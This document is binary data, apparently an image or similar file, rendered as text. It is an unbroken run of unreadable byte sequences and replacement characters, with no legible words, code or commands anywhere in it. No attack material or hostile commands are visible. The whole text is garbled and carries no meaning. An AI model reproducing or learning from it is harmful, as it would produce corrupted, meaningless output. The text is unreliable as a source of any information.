'�1y? �g��=��xƚrE�@B�I)�d@G��AJ-�O:`�A
ty@`biՔC��Uu�S�\au�WTE��iu Li��x*���9fl����l� �s?��ۏ���ڏf���@i�Ċ������ ��|r���2䐢\��K�xqvR��!ީȤ/G:�{+��ޏ(��Ȋ���
����h�h��Ib���d��I>�����'����7����+<N��N���w�0������
o~0x2�����y<��s���������q�?�����ؿ��~��@I�D��(�V�d�2�)� ��d��]eJ]�Y�z���	M#�J�d���lSa�:���8���V��-�a����Ƚ����:�o(��{b��Іs�0�).q��������(�ό������$�t������C� �������Z�c�r�
|��L�"� C�+\$H@$#�$��<�&��C"r����(�IIB2�d�J����r���,59˓� �dO*Mi���2�4d-c�ɓ�Ҕ�ā$#yLK�򒖜�/-)LR��æ)åLe�t&&�9KX
�$T�"����Zˀ�B&�\-hp@�&���	��@�v��ɄW��UT�B�ـM6��Td� ���,e�I"��$�4Ay`~ �����yғ|2��dMx�KW�t��ti#�y��v���.�uKgr��H=�9i�R����6��O���M��$�|f/�)�H����&Jm
�p�[���h�pE� �:M_��vL� |�$@x��T�L�����k���GZҰ���d'��G�2�}��P-���J֮9��#u������-e�
ٻ�R����-A��ǒs��l����X	)d҉=Ѥ�.���Y���ԃ�mLf����4hͺ-\SZ^���)`�`-K�ڽ�v�`]�,iK�ǎV\�el`�^�N6��E��z������m�0�K��W�D�j�����7��M-m=k���珹߳^A�K�ù�0�����&�A&�uV��Z�P��/� ���-α��s	�����;�X�+��%j�d�y�9&1�1��"��]%��[�\ �
�2��P-)��'s}��t ��<y"\�2EiT�sK���~��/�A�GdkaB�M��wXHC���%N��døљ0qZ-a�E��їư�9��t�ӖF��2�� ��Ѹ{��	�;�AG>���WC�B�/w�i'{��q56�Q��<�x���Em#[��WN����lb�ڕV��3=7;ڔ��!�ljg��¦��Q��j[� ��
;��	���/.V��p�0Sӎ����%���t��ϊ뙅f��C�F6i���̎�_)�i�����5!ds?� �.��I�r���.�`�p�<���k�ח{[�B���������ƶ��uG��
�(�+T��{?Y֫���9�.V:�HF1��H_���h$�P�p!��؎{�I�Sˆ������� �W6ڨ�{n�i �Y ;�R����3@W��߆́F+ ��VB�k���Ru�b%�D-,�.
��_k\��)ށ.xP�8�d��w����8���N3�ּ���v&���?�[����U��G��y�V���ugp]נ�;��G �w򑔆��?-ei�Ԫ���ٱ�~�����Iv�B�}��}%|��R:�|SW�dv�&<�wH�s��e�T-]�$���Zc P��Wgӵ �y�PJR �wg?�5�3WPuz�GQ,� e�&h�\-Rhˆs�'�uDk�'b�Vb hwLH�D��p�����I;u�Twam#�R��sY�eX�l��s�$�;�|k8kd�}�-���@[�VW�#V��c	�H�x����G��X��}��{�c��u�H��H��q�w���}�G��$��goZ��.�aKH�hV�w�9�x*�8 � mq]/�>Q$ERU3 �D����psRP7pT��7qԸX"}�&_��u��-��d芉�X������WG�����	�h�ZFbJ8J�Ȏp����v��H�8
c(���V�x����kZ�w�:�q# Z�.��u�x�p���fH�� ��HO�b_��|���c`G�)m�HH�(.�|�h(����*�vІ�-�b�w��HH^�W�P( S ����3>q� e&�MC!�D�DQ K���cRLҋ�%5q�1d]%���{6�0�v�h����!.�xo.9�R���'���������AG����Ԁ�אP���� D)���XzI����8��E� G9�$	�o�0К`� 06p������ #�I 9���h�ِ�8J9����Ĺ�\�Г�7���<� �ȓ�YG��i�#v	�h����	���w4S���I1<Q�Kr���y���)�($'c�3�q�G�f��&��P�X�Eη�d��H�酊�{Ӊ�i��I�x��i&6��)����Grgj��)i�������֛���؉,����i��7�1@��  ��y~6Iu_W���hIjx}��	 ���y���n�I��ԙf�X�~I�~����dz'�F�~ZJ��d��׆JI� ��>QPw�4g�4&�e�a�b�%Z\=џ��uQl�g�%��� �B�q�ל���+����~��kz�?Y|�xd�$v٤��Y��k��lΦ��ئf��J�v��dZ�G
vn�;�ak��?Z�y������ƈ4v�G���v�ZHb���H`<�I�w���v�
�	e����H��(��v��	��I٪�� CҔ!5�$ &Y�:�A$dyL�A�Cq�!ԞWBO�y�9��q(D�a�qpR ۠ ���	>�X�4<`X�8Z��8�꺪婗-���Ɗ+ˉh�'{��x�Ѫ�IZ��م ل��l��ot���rP AZA�
E�k5˩I�dSXw�*�i��؜�5���]{�b'��TG�6u���nh�}�{��ʆ��v�զo�i-���5q3%��*���4gw�t����x枊z�5QA$�<!Cy���z�Ш6�1P����UG��d��o�����Iٷ�ȏ��a;�c�l�8sz��Z��;�m��[�% 76��Y�z47�0K�0 � �j���j���;U;m9�	s����E�
�蛾��E~��:�E盾�b� m�9Z�G�:���g[��E����;m��E]hV ������N�	�$�l���D�.^<&�i���%5����tf�X��tQh�f��Bo�3�0�
� ���W�"������V�໾p�}�d����뽚�}�)�G��A�VZ��e׽Oř�G]D�<���]-Б:��+ 0��k��K����b�r<�V��]$r�sF��t��~L��Ûy,o��q��ǈ<��Ey��5&�v�Ȉ��\dv����zȒ����E��W�|ȑ��1 $�TA��N�RCr��yoRQ�{��p���A�5�$�x�����Q^��`��q�;���;�ȆLʤl��l�,oB&�Ҽ�\Te���8����ǔ��|����\�:�Eœ�F,Β�?ǂ���`�(�76 !� @ ,    ��  ��@?@,@�����1���������������������	)	��7=4��!7@�@4�==@=4��39����9�����������@101�0�*�@���%,��@����������(>|� 1 ,`7
��
�A^�t�ru#	2���@ƍ�B�I�d5l1b ��\����pP���@p�3���&�
J�ڃl�8���+�Pm=�q`WD\�&�h� @^�r-J��ٳ��J�����(w� l�X�"��G�
Lx�G
���u&�!�PUb�Cwi04a�W�C����Ө�h I�!���:��B�H)��:����!�4���	��\��Ы�Y{�*�+W�bC��:����ã���O T�;{�y/�x'�������z���K��XUT��d�T�/���Juw�g�ƚz�e��P��7�p@ 	:&@�O���ۆ,�h�}@T@-U�.�5d�+��.<jLgىf!*��������! A�%Q ��P�ߓLv�e$G��-� L���#g�`fWD1Q6v��&�<@P��|^��n���e;�� �)���ߟ}6\`�AI/�� !p�f<^f݃b��t�E�wuZ�� :�*��=ҡ}��NN8=�$�������!�1
� K�0�c��8d/�f̐0qVW9�q��X�% ���+n��և	}?1*����nI�zH,$$�����ff�6�X�zW]L���4���x��;����������q��+�=�\-��p�c@�Ĭf.�Y�r�@J*���Oz�_�<+�� b�Y�[��='��[J�� 8�B��404N�P�J��mV �����4�4�ن �J�m��F�
��t�5��@p���-�C7`�S�])0\;�5]Zpwd��#�W�ڑ����JZ0�H�[3,%S���#�Kc���X�;�_{P��;I�Ѭ.�"��8;��>;�&��#>8��w�DA�o�h`/- ����e2ǔ��m�u���]�
Bk�A�8������懰�7�<�!�[�Ŕ� 8��|�(���6 �I�z�� %���
Z���� %w��(�  A�������&!4KЁ0�@g(�C��<��>h􏇙�X$ �"ymI��D=a1B��6�Y�!��	tE�W�"/�E.~�bZ�����tt���m��4N��p�;���� �y�!�(	� >���HD��3��8LA��Y
dD�_`�  �@�Ɨ8Q�#�3P��G�8��J�� p0 ��Z�����_x��g���!(���O�����N�?"R�&�d�"�YP=�8�=hA xL��� �7�V4�8�)��@hsєZ�N":��l 8d� �B���%[�˷��I(��Yb��[�DY@4CD�k�h:&�+*F��5������N�>`�Rz�T���(� `��K|�D)���V�/0�m
A����$�� p@��MŁT�` ,N����*L��Pr�e+d�2 ���@h5�f�w�p`}��8�>��-��`�˕��%*��w�¦(8���NV���7��%CX�m7�`��9Y���_5C�A��(�4�'�ӴN;�\6�K��S-�'=o�Bu��-��+������3��q�1X�0�q)b����'R�A�E���J�E%� �(	�� �u�z�kC¥���
̋�����]��Z��~�I�[���׽8�/x�_H08����zы+�B�Lm�&H�a��%2�Vha2�٫�)ӕl� �*u9��"$��hŭ%�j9a�����r["�ox��-�#dh�&��q�l�p�r*��� ܒ�Gh����&4[@�P���p�iob���f8vh�by=�=�m���󰏨�o8	x��]rW�dh�l^.�QKY=I��!2=7H����E@	DԔ�1m�|S��@�/��!��`��}Yp]����$  b"�ƞ����	]B؆6��m�e;׏�5��{�aK�֔�5��{�\����5v~L	RT���I �c, �*F�VtkP�B�1]��8k�к8��!�J.e�զ�)�`2��!�Ȑ�_-�'����g��dÊ�ku�+8��p��;�!��-�$����n0������,�ә�H[6,�r9)&��K
H,�W�r�Ά�, �t�y��ا\s+g��F�&-�I�Y~�1h��AfK�����Hn�K���v����x�';Ćv�ߗ������7/
rC�����}�g�z�>��G�lgG��Ğ6�w�s��ޜ�w
*�n�C�&�� �Hz��P�GH�؀La�����@�m�R��8��p�+����_��>W.�'���ѿ��tHe�i�%�A�[��J���uB��LP���X�Uq:	
��hN3��*�5��@���Nvre�BZ���qCUh�3w�t	O��6�`j�� ��m�v�Ȇ�z y�F�m�x6�%��m�y�Pm��m�vm���7l;" 
�w�+`%� ǁZ���
Z�o�p �	�e70��p `b  �  � ~�W{�f=�M�e?%�\0�hM�Zk	ox JA~~8����W�A��Y0A��h���J�%"��s�hXvH�@"b2<�V�Avg��0pdG�cY�|3~��d��J� ��C��Kq�+� 9�	G(	��j���w��{��m�w�Khl@�*�vz��������y;H�6�0�����oWXo�}_8$c�,�F2(����� \�
�0}^�4�NP�9���Q	�$d)	�hCye�(X��K���� @�='wW����GXX6�b�W	PN%�e�Ւ�����$"Z'�DJ[��с�a�'�`u-w�0K1ĉMgww\�`P	��L�`j2Hk7a2H�����f�;�zԨ��mm��|�m9�s)�m��fyP�l�	y��x���h�����XX�4|�'5 �Џ�bP 2� ?� �1 ӷps��@b �P�!~��W�`h�y\xU��@X��t� ���n����XNHv���7HG	�(�Y����Zb�A�Yp���*��� ��wY*@�u��~��Or�w�y�d�w�A?�'�n6�6P 6�Z8jk�j�Fk�x��^�R���ۨ�M�	viQ8�̆zN�z�G��7���G5�;XZ�x�ɘ(���#�9�o?�H_�u��4 ��, �w�b��b� �p_�V�R}&�u�( @�r�I	G,dNv���X����@��t"� �A�viFD8BX��I	vU?O�X!�4t�x�SckU|#�7�����q�X1��8h�@���]Eƌo�zR�q	3���m�YPP2aJ�6�*<��6�y��:��8	�	U������y��y�Vxo	�:	�ʫ�l;Xl%P+���p�����Ȣ���Z1�=c�X�@:y��2��B�1�Ij|�}�Ф��m!~���Ɖ`X����r��Z�����H1��?4$��Jh�`Z�X"R��%Yʹ	a����K 4B�Bj���pbW �<� �
X|$�#A�P&s��	��wƵW|]�@.��9@{�l������Zj%�jM[� �� ���  6a�8ȡ��	���0Ue+
x��jz�����z�yܘ�M��9��p�yk+��3�Ԛ7�@04���UY����53q51�8u!$���) �J�[r�X�U?�ErOf��x	kՀ!��w��h�z�DX=�"��	$���Z�K#�4
�W���G����� �
���Z�oZiΰ�����A�������Q6��PQZ��O˟��FWR" ���W�50�:���l~	��n�F��X� \r	U�9hy�Ǘ|ɡ�
nS��-��x�������9@.J�4��(��%b��u�΋pJ ���5iU-�Ǥ�� �@����'KAf?�w�d:��bc&Ay�Pfǉ�
(Y �'�	 ��뻁�r���Ief<t�rb=Q�
��/�/� |�<���4�=��1Vqͱd��r|d��d��	�P�� 7Ua��bXK60x|q��;V{�W���k���������Iy����x��x��jZ�� �v�����p���Pz�#�W��T�Q�%��×�wP�o]؆���c9���( ��ѽ����@�}w�G�P�� �tJ���̎p��`���,G|��}U[bv���)�IVB�@��� �Ɔ� �G��s�2�WŐ�d� @�H~�9�P	�.̀����@Q% ��ɞ���K��`�7��,W�Vҟ�+�|�x�g��'�϶�g���z��+�y�p�����7��Ƶ2zc�rR�R29��88`���!�,�IGG�>�0����@�	zk�I'Ԉ��[�sbڤ�+�k:�A��4�[�����Q�N��I$;�؀��x���eR}?�T�6KX�&CqwTi0�� ��DK	*��X��������V�u؁W� Y�"��H��g��-��#}����b[��8xY�� ������L01vɉ=!"�Ȃ�o�p���Cp.���5� �=殳��P��m��]ߦ����Q��'C+��V��	Å��Z�� ���9�����Im6qc=b�����@ �.��ڳU�@� ��i���h9d`� ��`�Q�?1�	�0Q }#��]�ȯ- ş���|�w���PqY��<U�F-�PN�?��,�90L[~��P�;-��%��a3� ����l� ��7�"��y.�Vd!7:�ڧ��KO�	�$X5����jM[Qͧ:�,7 @�����, 5Y���b�p
�lH� ���C8�8	-
b
�9��w\cC���03��i5�FL~�
�\������0�.�u���קD#nQ{�=��V��Ȭ���Ԋ��oNmQ����9��6���7����sln�����o��[c��r!��x���q�4`���	w�͊�Z:
�����4|��@��
�CUsl �k�Ы �~zD�TE� �������֜P�����4�
�s%I�ۑ>� ��.A��5�P���˾���NNQ�wӎ��=��h܈Y��YN�- ��mL�	c�� �bsp�p�M��as<�(;�vUꍁV�  	��,��t�՘4v	��J��������#�YG�vo)O��Y!�x!�` q�(&/�/@�� � }�����Q6�d�j`�	�Ud-	�3蹞	ų��L�ڠ���r(0�G�얥Y]����2US�W�����g�H��,*� 2�Y��P��&	Hm	o�"�N�|5�
��G>F/����m

!��@� �@;��������������!�@30(��(/@���@(7�7@ �
�
��@�מ�//���
�
7̞�@��@����0��&&
 ���� 	,Pp�B4 �F��up`Á9v�ѡ��	4i�E	 ?���4S&�+nڄ �P>�Q��Q�@>�1#G�
5������̜�H��!��ׯ�)Kt�C��m��[�$x���̀���Ξc�H�� \�`G���*^�� zL��

���B�0Q�����a��	!�BK��@�ܲ�����f0n�t(f� ��z�5y��|_,@��i:t �i�h�@��"��+!��2,�
��#�XR1���t�L�`U O�5T��P\1�XT�J�@`��)-4桇�%s �p�B�P�3��Lt���(�@I�(��� � 	B&�`�Ab&�dW�:1�BNg�T��k�T�%6�l��ܰQ!�(@�h����ü ���V@L�p� ��'�ģJs�0�s~VG*�\�wݡ@��@FybBwD�mwE��G�E �����|�m�$��?�����BLẄ́�L9m��B=���� %�?DՕ��I��.)��9��_�r≯	�.���1��Z^7����}1r`�X��aGq´���I!�e*)\��6��6�h��5�~�L!dޠ �i�̚jn�X%r�H��$��o_񓨡m�A@P��+TE�P y�8�xr�pc؅�]����5C�
k����ԫ'Z�� �H	��M��S���DUT������K��(C� L�qg$x.\�B�.ÐC��9�87�@�����΋A�}��䍥 &:��@
0�H~��[^��#S�fv�I5��Ɗf�e���,SV)C�#����2���]��@��#�nǝ	Uʟx7_�@=��'C�g�&pЁ�8m�Ң.mW6N��*���D�OA����D^;(aP��(���DH��(r ������u-F��LSӷ�U�����{����.р|I�'"��!�1@X�g�L u@��z���0`Ù�Q6���>S�Qu����(x!	�J�H�8�$G�HO�a��a2�}HP������5��yر@����7��En��OeOT��M �>��9��O� ����:êVA +�4�?�-�k��J�Ŕ4�+|����6Q+)��IS(W�+� �"�-��E��3B8���$��e"�E^�`@�����@_�V��b���Qc߲�g�U�ϙNC��L:O��*�� X��O��F ��tZC gA�D �TD|>�"��<by(��#�	����HTp�я!@���c}�L�|�CҰ`��yګ�5�a�������| ��k�SpR
V�"Z���T�'��8�p�)��f4�yĄc��3q@3Eb@�d�$�8 2kj3虌�����X��	�ll)MQdS_әkX���_�aN7Ib����*4�D
G�c8�	��,`F簵+o��	R�G\T	�d8�L�4��F!E�9���f!��~f���-42_y��o����M�rӯ�t)
��#~����Y�Ɇ����ʕ�p�$p9��vc�y����ūG�]TO�L�<�GB��q$k�-��5^��,vn[�k]�T�^��L� �eǰ�ca(p�-`��Y�M?kS��a����=�B�T��.�x��ֈ(�e��BRh�"� z0R goT�")|�@!t ��{���sh� ���7�g��nR+Rӊ&Ōܜ�o��j�R�K�U6Kڭ�V��(`�ךU{�& �F�A]H�p���ꎀ��Z���Z�Y:�0 U�E�{�~�V���þ��JU햪���� i	ƚ��q|�DC��&P�1�x����}<�]T�'�l &�B2�Z l4=�S�����|�Xi@�1H�B��}��#i�I��Y"���\��2k[ө��[J �B'r����}��Ҫ��s�˨&�L'��yUT�����W�G��יb�@�.ii���o�W₋Љa"�����Ȃ�6�>���m5�FŘ Z�h���n2�АV�cO�H��BA<��+0� �����\G����3G�`g��(�b�� {��ӃS� ���x�v�BOst�m/�w�x�{��sM�{?O0(ߡ��S��͗��� k�,�+��&�t�G�Bp�Fh��	�f_��� ��i�j�V�����:������ ܕd#ąu�>�'l�3ŊN �0Fo6��^X
PQ�6��d�	s��z�4�D�:4v�(࿏�?�<>�qj%#��xj=qE�&
�Db�H��3�fe!U1%ްNY���*�Gf��J\qCK�4J6�y�`@i�y��J��6
"��p��ڂ7)P`�����3��L��qzR݄��{�����3�&j�!9Jg
�a��T�N�	(`K��&�'D�`VfYt0�F��M��;$��b�
W���(^�	�Q�!v1D`��Zz���Z�vm�m����#4�f ��3@R�"1 o�e��>N�ŕ7�0f�\$�A�J�� DQKT30yp5�]�'p��H8C)��G^)tAvQU�7$4�e�qL�p�#�!#�8��#�C�E�_�w���S@�L(}��4�a��Rs�x�X<c�[�OY�`�#�'ju��[V�k��8�;�`2�
�6l0��
��l��u��	-w�@=`�'��G@�H��eK3h�M�ER�V|�3��q�6x�.��-d���wf�!�X^c]N@��J�X�<����(��K$'V0�5�)򅒀%)"aB4�
�7"?��O%7iGH�߅s;�shB
��:g�� 9��4D�9Q�����#VD��pA����'��8�'�A�� �g
���P��(�QitC��ZqB*p�%�s�H6�#RK�z�p#m����v��{x�d>��i؅��Y�o��?�$]�� >%���+=A@�g2�B�!�Uxb�/��;��bu iQ#O&	�/AR�?s4`rB�`~θ�&"�
�Vr�؜re�_!9�)0ذ`~�9��t>rs& ˰!$�prY�`@�k����mX2� l�������a��@	�Ԗ�"�ɐ�e��3?39h�5\��"�3�q�4�H�y\��`��.�.�\�r���5`c]"%W1�D��fsB���? +峛�$�`����I��
�g��{��7�qZ�p*$rC���prY�T�iO�0N���i%�Ss�'��2�1#@�d�7;#�?SL��)B#

u��3��	����'����0�	
�u�lJ���2Nb'�	�A�Gd��3�r�ݓk���Wk��[�$�A[�Б�h>0\����7� ��IX�o5Y]��x��6gI5���TZ�V�y�$9`ȠQ��.7��`�1 ��6�z"�yd���䌏p  >����뙮��R8:�WQ�|C��ZB��D�s�&*`��A#��%�	(�;AF����'T�����
�y�bW����u(
����0A�Rd �[�R�@���n d {G�  �4!�W����CI6��x��� =�5]��X5d��Tj+qǔqɰ��@����b񯊦#! �ٗ{Q��$Qq@v @&�Z	���G'>�d��n�r�&~�Ns`6t��o4�D�QA�

AC*
�O���(�<r��0���Pz
���z���<{�2�	1���)>�)��)��[#{>�Ո�5v��`#�>�E:��$Ɖlrx[�x�j�<%]�"��:�LZ��+?����Ȝ�k
d
 ���>�#b��X#�ww�R��Bf8#b{ەhQ�{���!��W@����0N30�Xk�!thq�Ŏ���	
�=9(*��00�z-�'u.�������f���2�l��	x�F9��8��P���vT����km�OH�X�8�J3I�5� 
�+ ѪI���9�?�y���ŊD�RyB	i{t�K��ms�`BA���:"��t^'�uw��yB_�����{hO����#�	�P��a��UjD�X�q�cO��iqi�4��"�d�'��p��O&{�۠+�KmXå���˨�(ҡ���P�J���r��v��mC�@x�Y�t!�1U>��n�B��e��4z�G
�!���\���yd�+`+/
2*L#stvJnå]Z� ��"/UX�6ީ�ARzTA��+T���{`X����y����
�wW�t%��ʃ�sY8��@��ң�	(�Y�cP��1� u��'��� ̤���<%�^�i�`Qԓm�9*y��̫0��`�Vw�L\��q\nH�ͪ4�Wf���X��_]���g+Ƕ�PmHRJ�L�!
���B,7�O����� ����䃺tB�K�`ю+W���ɱ�W֖l��4bm�g�{��-Dư�D�[�{�
ꟻ32� U����@<.(�P�l�2l�ׁ��2�(�А��DvwMg��3-Sܼ*�uk�s�L��3I��n��ڑĉqq&0H��&7U�f�ƦЭ�,"�Q�{�ou�Hv�L9���]��="�<&_�-���Ka�L��ʐ��)p�%g��=�&:�-�m�{W��t���DO)~E+8�mE�p��}C�`P��C���D�㢀���	`����qvw�)kq�!HJ��d\�����0*�[5PC4 �0�>kbR�����R�R��L��g˾�*�߻���Tnh��oS���ͨ�:R'Be��;�܃�B(T�Δ~t���(�(��K���NF��"���C%x�dM�KO�#���� �*}uFnz�<ɧ��7�@��q*
(�(k1� �z�����[GK��	�v�"�'���W�^!Wݑ�
b�����$&�4�-������<��Qko�r-��&Ŕ.9������~��weh�1
e+��l��D�  ����69�y3�N��W�=
?�Ö��|��|1  a��"W�P��(������Z������	��;�2�(p	�r��<��	� � �0c�P�ߡ�q��v�!�t�>VN���u���M
+՗'i>>� ObY�N�X�����8qT:*���K�Hv�t�^�:���c�#:�L'��O6A`��|��"��� p��T�p����ɛn�H�N%�C�q1?�d���ix�V�򶠠����`� �
�!��P�*lV� �
	��������@ �W�.SG��u�;͐���9�؎!6��0�n�.�$�o%�%I'�/�0ߒɤ`i++�+,�@��@���
@�������������7�!��4��@!�����! ����@��� )��ٝ7$��ߜ����)��@���/@��/���
 �@(8P���`@�Æ��� ��ƍe��,Y�IY�Q71�4��L2� ��K
45�� ���L Ѱ��x�z�C�Tʤ���L^H�D� �*Ep�Ԁ��P��}Z��R�@�M��L��Z��; �𒨐�寮�*�0A�~���I��Ɲ,I���ˠN�b�	�i Cv��(t8X��F�@�pE�c3N�@�� ����ot�B��t�4�K��&v��[WN޾p�ի7���L,
 "�A�*T�0Ã5b�F�ѱ�� ����L���)�T`&�C<ЉK��M�Ԕ� ��@� ��;�r���?>�%VXew��u�%�x�U�3`eU�	@N2�?����`B<E�U��%e7��W7Ł`3� !+����	�#����Zk�曙I�YŸ"K2��/���v�l�p�2�0��&ܰ�TP�5pj3A\W�q�5�N
YJ�N(����c���	����=
yL�l�

1�ep^&�wQF��m�2��v[&�nd�&�d �@xp�(1a���< ����!�䎈���ȕTv� ���@�#�0B��<��c� �	 Ș���V$>�����U٭c�&TRe%K�`3� � �E��(��O����fI�����<^2t���~F� /�c�1�j"}���A5��<
	�����<e�����u�ȣ*u���ܩd�O�7��z1(@�A����J}�>���ǌ3�&8 #�4R�
����Iv�`\����N��D�Q�ʕȐ����:/��ks�y�#���S]mI���U���@t	�d( '�ve�Օ[���6rɉ$��&��+5��O�}e9t@g��V-�������
s���n��3@�lʍP��e��9:e耣T�@�=�S�SqbV�}�1]��� Z��8�>�G���N�GQukFDJ�m�D��,�	�a�'@�\||���H:a�x�����'#�H�V\yJ�>7��@�^������F������T�QJ�^S� L?��cRV�L|�m�� ��C���iŝnS>�8@5����~�B�Q��nt����&ݚ����e�)�@*���u�U�����t�b����a6��o� Bl��jp�)��0ҨF����ߦ�	Y진`���E8�� �K��NԤq���
�!�"�Q�D!�+-Q)���4�g&�@Z&�~q�8� ��H�+���[��+@8"	ơF�)~ً`Hv��u�� W����3I��`�:,F0�A`�m6D�
5��� ���'N�=�0�ޘ
�2*LP��V���,��9�َ�AU]N�x���>�A��"PVQSa�c���B@��cmQ�[��Y7eѧZ���F�n"1�lMNŅ��#׆�U(�E����R����=�%�$+��ePD��r����+F����,ia-��x52�J��_���"�
� L���"�;=�v��,�n'R C�����
Ʒ[���������P�� \oЬL��!(��o���N�D{���������U4NW�Q�q�2�^��W��qȃ��zU.�Ve4G<H+§	T�~5�F6BBh5�o��h�&LN$6[@�A9mrNM��39�/$.���'�5��R(LH��Jq����K?���ˈ���ԫ�RҒ����^��|PQ�6��;��Ԙ����cx�XH�B1�����J��K�PR6t�_]�(X��\2r ��؈꩷��Ӵ6s,<)"�$�@����<ސ�=HG��d�ҁu�SP)���؞����.^s`���L�ؙ� �md��4�Dc�kƏ�����b@�}�3���͡XI ~�	���pA�xȓyw�Wd�L�Xt@DJa���&.J�^pP��Iʯ�-
L{0�
HˢH��й�T�3`C4����XS��ϓ���0�8�
C�g6����!"�*}Y�Pv�j�!�9�N�u�@�/'���@)�*E�fu�W�e�!Z�������a�w4�;�Rt�c6��"=��&$�AZxbZ�H�}�9�L�x�Ǐ4I!�M�8��z(0�tfN��ԬO�ڂ�f�kq�Sʅ�����`������v`�����'K��&��Йm���L�Ť|̀l�"<1��/ �{)}���)�N�t�# �����
p+C������m`�����_ $��Ro��<�'��]�upP���Kb��dk��U�V��v�a��a�AN�z�W�B7�l������]�WX��(؆(#xB��(�	���@)� ��y"A8�NH!��'D��'i�	��i##[��1u[��m17p�{0p+�����?�Q�$Gv�F�F8 ~X&]���g=�S
_�|��0/�Ut/5�T}x"L���#L!~��3��i4�D�!p60!� e�~�" �7�6&H$C�-Q�{�&a7k� �kZ5�ig5�q
���v�@��@�P6M�D���B�@�X�q�2�&��%?����¸7��	�'����!��.�U����^�S(G=��3���@�)H��D/��$I"��Ai`fZ/�?�rwVrdh|��|Q�ZO�&؅���@  � P�߅W��L�Q��'z,#~}r�@~�]
��#��, /xa 20��G-���  [wK5�8va�gGk�6a�1��v��*6�*���r*/�0��A3��,# 
pw� 8�R�z��M�f4#M��	*W��n@�c�A)'&��Or���CJ:�rއ#�P(��P0��7UZE�Oi��Մ^A0��!`$F�E�%e�xF��{T�e"grU1&�1`u2�+˷r�0�����$
�
��Y}M�;3?�}�P+���/ ��?` ����� ��;YF ��	m�?�
)�OiDo*V* 9@Ik���iՀV�œ�QP�a��~�!4`�V�!��#>�R,�bXe���,�с�pbo�	 ��@ pI
�!v�	���9���A� 1�#F&iB0`���/��$Q����@N�$4@��q	�	�ję��=�1%�F?�f���/&3]�"5��������@��
@s4ӛx�AԦ�Z6FX��/JxU! ? �6��XFH�r�FԜ3P��J�󚢰H8V�y@�y�牞�k�X��H��vX�ɱV�	P����@��c�1 O�a(`�wc���	��	�Bx��(��,(�@��	�����!Ao��d�pu����+>򤽐3:��7�	��c.1a��#^aF%�	ck�@@gU�w�[a�d�A'��~
���[�	 �_�Ov؟QEɦ��7�@q� �R���)���	��G�z��
�g�*8�? 9�`�����	^4+��� �	�) 9�:av���5aeKva��5	�`R�� �Ҡ�J�3� ^G )�
x�b��v4�gxɘx�(?�ꖔ��coi��� �4���N���D�g"��`:a�XVp�6&�/]a���I�{�����#ĉO��S���z�хׅ���''�A�T���,�e�0:@99��֮�
B�	��p�C�`��G6E�Q�Q��e�għ�S �P��(/ʛ��@%�Xh�"�Y+9� )� �d�������O�3 
9��f��=�v]�J�
��T���F�F�=�Q�p��K���VT��a��v����|bx�a�"hx�$
����x�
���@p���d�A����CW��d��&l��@$X�47 ��TF��y��;0�$r1Z��g$L�"ɫjd�qL�Gʷ:g[�]�#1�!	�zRc�{IiR3��k��F"#�`ƙ`@`�@�Pil���� `({��Q��|H'��{��-����~˫j�JR�%S|%� �dL� 4�] ��^����a�$p�z�ɪ���ɲ���_�h�� �f�9`k�f��j�i���ae�*ֿ�k���I�ΐǗ�Kq7�4�h�@�%Dx��i�7'��͠����8q��PNf� êY��!96"C��E�#�=Z ��>�p���󷛸��˓�� �aEs�[�	�K1ЧE\�М���o�YR6t�0��/-l `(���Ź��^�P[:�arc�� �k|��ƚ�ә0q�3��R/�
��WX��9?GcS4,p�/�!/�8��z!�P+Smr��`��G� �I��TH�t�2Ss�����" ���r���ʻP���u7+��`�v����$@�
�1J��	d%6��ױ�j��KI:l�a��V?�]�(�qǩ��e�=Z�̘m��1-�Ж����Py�*� �w!B!��!��Np�,#�6	w�(�?�{�p[�o<��7�wE�[�fފ��F�eZ%y�A�}ir�m )�&�g&#mʇ2Z��}�y�[Z�+hTGc�	4-�2��5�l��5�3 �(�Jܥh��f��x���--��2�<�Hc"g{�%���"���?�lEuhfmb&f�  ��ڂ-m�l��9���ʺ��P6B>+�y��*a�|U��)�Fa�lV�+��a��al̰�bw�7�	����VC���,�~c.m���"� �����	u�	`�	@�CsR %�p�9:��y��3.���47 �����k�	E[i������M#�`��jԙ������f�9f��K(�P�g]ȧr����#zqv1�
<��6��9��p	�b D=�����!4�l�,��Ih������~�	��)˜̹S6`�:n�g��1����3�-��T֪-:��u��݅���@j�j���&*LN��$����	�"�M�T�`a�ul���m�7p��u�	��}���?��� 瞺	淵v^�ڀ�r� �.P���������lKp+��a���ܘ�W��mX�ךu�2˷�GDk1	�0X�QXAꦕ���N2'�}�>�L�{�P_�tjk��X�&��ߛ@���4] *
 *܅hxLI��������.�y1���x�r���ʙG���4g�
Q{�  �j� �C8��.��;^�rs�>b^a���ļ�+Ҝ �n��O��a�٩��v���va���\'���>�Le�aΎ��Z������u�Ӳ�j�5d@���6  r!t"�`�ƺ.��A>&�

@>@@������@�

���@��>�(@��/8���?��,
,����@,�����������ʡ���@ &�����//��)$$?�@%�+@��������$)))/=7!!7&���ȄN8 �_�Cٶ� �� n�d������KQq�%5���r�: A��	q���0��`0��2�ɳiO�jJѯ�)M�2�� ���ׯ]+�,a��ٳf�I;)�k7��چ�5]�s#q{�W�]��[��V{[�*�D��=@� ��p�mZ���ܩ ��0�e	��q;�EzP�A$�@`���:v%@4���!v� ��?�
t0�	�8pp�*�  �}mb�m,y�a
�)�-JⱲj��H8j�2$,v��lU$M�]b2@$�^(�a�	y��X�4����H� ��9���<��<���C
\�SSo�P$�M �G@ܠt
�"��I�(�^'Q2� 8@����#���/�U.�=8U?
�O?m �R`�	�8�UREUSO��`�X`=�BYhՀ�Y �p�w�h���סo]h�W����]�*W��!��E�%&I)��GU(��Өjv�9 %n�I��xZh;�Z����@�k���n�WH$��� B�Q�A��<�<� jB����"���'� �+�T#�)X2�-���#���_��~�����w�1�lg��x��Ҋ"p�/�Q�s�CQ	��a<#�CI;�x�Z9�У >
�P 7�Py�rB�%� �aH�[c(R[�@��Zlq�bID�&?�r�6�i�MY&t�L>��5�f�9��<q`�U
��`�zEV$f���:찃x�g4�
+$�S\@���_�j�`���ե�:�(W[U���/ܧH�aI!4�tW�Y�V%�

5	��cb�Yj�e`+���f���� ���{l��6,�����6�
��8�@r0�\5��r�ɠ�	��d��f�<�
��+ z��r�	(�`t;R�e~�8�H�
